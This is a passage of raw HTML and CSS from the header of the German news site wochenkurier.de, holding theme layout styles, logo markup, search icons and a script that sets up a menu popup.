.tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_10{padding-top:6px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}.tdi_10 .tdb-logo-text-title{color:var(--accent-color);font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:260px}.tdi_10 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_10 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-text-title{font-size:42px!important;letter-spacing:-2px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wochenkurier.de/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">WochenKurier</span><span class="tdb-logo-text-tagline">.DE</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-16px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#ec3535}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:50.6px;height:50.6px;line-height:50.6px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-12px!important}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:var(--accent-color)}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:var(--accent-color)}.tdi_20 .tdb-mobile-menu-button:hover{color:#006fad}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#006fad}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px;width:49.4px;height:49.4px;line-height:49.4px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_23{padding-top:6px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}.tdi_23 .tdb-logo-text-title{color:var(--accent-color);font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-img{max-width:260px}.tdi_23 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_23 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-icon{top:3px}.tdi_23 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-img{max-width:1px}.tdi_23 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:2px;margin-left:0px}.tdi_23 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-text-title{font-size:42px!important;letter-spacing:-2px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://wochenkurier.de/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Wochenkurier</span><span class="tdb-logo-text-tagline">.DE</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-14px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:var(--accent-color)}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:var(--accent-color)}.tdi_26 .tdb-header-search-button-mob:hover{color:#006fad}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:50.6px;height:50.6px;line-height:50.6px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-5px;margin-right:-5px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:33%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:20px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_33{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:15px!important;display:inline-block!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_246d{align-items:center;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:900px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:20px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:var(--accent-color)}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:24px 0}#tdm-popup-modal-td_m_246d.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-popup-modal-bg{background:rgba(0,0,0,0.7)}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:var(--accent-color)}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:#006fad}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:#006fad}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"button_text":"Men\u00fc","button_size":"tdm-btn-sm","modal_align":"center-center","overlay_bg":"rgba(0,0,0,0.7)","modal_id":"td_m_246d","page_id":"31","button_tdicon":"td-icon-menu-medium","button_icon_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTYifQ==","button_padding":"0","modal_transition":"","modal_width":"eyJhbGwiOiI5MDBweCIsInBvcnRyYWl0IjoiNzIwcHgifQ==","modal_border_radius":"0","all_head_border":"0","tds_button":"tds_button5","tds_button5-f_btn_text_font_family":"653","tds_button5-f_btn_text_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","tds_button5-f_btn_text_font_line_height":"3","tds_button5-f_btn_text_font_weight":"600","tds_button5-f_btn_text_font_transform":"uppercase","tds_button5-text_color":"var(--accent-color)","tds_button5-text_hover_color":"#006fad","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","trigg_btn_enable":"yes","tdc_css":"[base64]","button_icon_space":"eyJhbGwiOjgsInBvcnRyYWl0IjoiNiJ9","body_padd":"eyJhbGwiOiIyNHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","header_pos":"over-content","head_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","head_icon_color":"var(--accent-color)","head_icon_color_h":"#006fad","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_size":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "tdm_block_popup";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "2319";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "464";
tdBlocksArray.push(block_tdi_33);
</script>
